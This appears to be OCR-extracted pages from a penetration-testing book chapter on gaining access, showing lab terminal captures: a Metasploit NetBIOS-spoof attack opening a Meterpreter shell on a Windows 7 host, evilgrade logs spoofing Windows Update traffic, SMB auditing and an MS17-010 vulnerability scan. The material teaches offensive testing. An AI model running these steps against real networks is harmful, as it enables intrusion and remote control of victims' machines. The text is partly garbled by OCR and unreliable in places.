



```
msf auxiliary(netbios_spoof_nat) >
[*] Sending stage (179267 bytes) to 172.16.42.105
[*] Meterpreter session 1 opened (172.16.42.139:445 -> 172.16.42.105:49744) at 2017-11-28 22:46
:58 - 0500msf auxiliary(netbios spoof nat) > session -i 1
[-] Unknown command: session.
msf auxiliary(netbios_spoof_nat) > sessions -i 1
\boxed{*} Starting interaction with 1...
meterpreter > sysinfo
                                                           T
Computer : WIN7-01
OS
                : Windows 7 (Build 7601, Service Pack 1).
Architecture
              \therefore x86System Language : en US
Domain
             \overline{1} : LAB1
Logged On Users : 6
Meterpreter : x86/windows
meterpreter > getuid
Server username: LAB1\fflintstone
meterpreter > shell
Process 2028 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\rred\Desktop>
```
YOU HAVE BEEN PHAED

 $evilgrade(winupdate)$ [28/11/2017:22:44:45] - [WEBSERVER] - [modules::winupdate] - [172.16.42.105] - Request: "/inc/mstoolbar archivos/subbanner.jpg" evilgrade(winupdate)> [28/11/2017:22:44:46] - [DEBUG] - [WEBSERVER] - [172.16.42.105] - Connection recieved... evilgrade(winupdate)> [28/11/2017:22:44:46] - [DEBUG] - [WEBSERVER] - [172.16.42.105] - Packet request: "GET /i nc/mstoolbar archivos/ms masthead ltr.gif HTTP/1.1\r\n" evilgrade(winupdate)>"Accept: \*/\*\r\n""Referer: http://www.microsoft.com/inc/mstoolbar.h tm\r\n""Accept-Language: en-US\r\n""User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windo ws NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.3072 9; Media Center PC 6.0; .NET4.0C; .NET4.0E)\r\n""Accept-Encoding: gzip, deflate\r\n""Hos t: www.microsoft.com\r\n""Connection: Keep-Alive\r\n""\r\n" [28/11/2017:22:44:47] - [WEBSERVER] - WebServer Client on 80 evilgrade(winupdate)> [28/11/2017:22:44:47] - [WEBSERVER] - [modules::winupdate] - [172.16.42.105] - Request: "/inc/mstoolbar archivos/ms masthead ltr.gif" evilgrade(winupdate)>"Accept: image/jpeg, application/x-ms-application, image/gif, appli cation/xaml+xml, image/pipeg, application/x-ms-xbap, \*/\*\r\n""Referer: http://www.micros oft.com/inc/splash.htm\r\n""Accept-Language: en-US\r\n""User-Agent: Mozilla/4.0 (compati ble; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.3072 9; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)\r\n""Accept-Encoding: gz

ip, deflate\r\n""Host: www.microsoft.com\r\n""Connection: Keep-Alive\r\n""\r\n"

[28/11/2017:22:44:48] - [DEBUG] - [WEBSERVER] - [172.16.42.105] - Connection recieved...

## **Chapter 7: Gaining Access**



















2010-06-16





msf auxiliary(scanner/smb/pipe dcerpc auditor) > show options Module options (auxiliary/scanner/smb/pipe dcerpc auditor): Current Setting Required Description **Name**  $\omega = \omega/\omega$ . . . . . . . **RHOSTS** yes The target address range or CIDR identifier SMBDomain  $no$ The Windows domain to use for authentication **SMBPIPE BROWSER** yes The pipe name to use (BROWSER) **SMBPass** The password for the specified username  $no$ SMBUser  $no$ The username to authenticate as **THREADS** The number of concurrent threads  $\mathbf{1}$ yes msf auxiliary(scanner/smb/pipe dcerpc auditor) > set RHOSTS 172.16.42.6 RHOSTS =>  $172.16.42.6$ msf auxiliary(scanner/smb/pipe dcerpc auditor) > set SMBDomain LAB1  $SMBDomain \implies LAB1$ msf auxiliary(scanner/smb/pipe dcerpc auditor) > show options **Configure Module** Module options (auxiliary/scanner/smb/pipe dcerpc auditor): **Name** Current Setting Required Description ----<u>. . . . . . . . . .</u> <u>. . . . . . . .</u> . . . . . . . . . . . **RHOSTS** 172.16.42.6 yes The target address range or CIDR identifier SMBDomain LAB1 no The Windows domain to use for authentication yes **SMBPIPE BROWSER** The pipe name to use (BROWSER) The password for the specified username **SMBPass**  $no$ **SMBUser** The username to authenticate as  $no$ **THREADS** The number of concurrent threads 1 ves **Run Module** msf auxiliary(scanner/smb/pipe\_dcerpc\_auditor) > exploit Login Failed: The server refused our NetBIOS session request [\*] Scanned 1 of 1 hosts (100% complete) Server refused our connection. [\*] Auxiliary module execution completed  $msf$  auxiliary(scanner/smb/pipe dcerpc auditor) >

 $msf$  auxiliary (scanner/smb/smb ms17 010) > exploit  $[-1 172.16.42.5:445]$ - Host is likely VULNERABLE to MS17-010! -Windows Server (R) 2008 Datacenter 6002 Service Pack 2 x86 (32-bit) [+] 172.16.42.6:445 - Host is likely VULNERABLE to MS17-010! -Windows Server (R) 2008 Standard 6002 Service Pack 2 x86 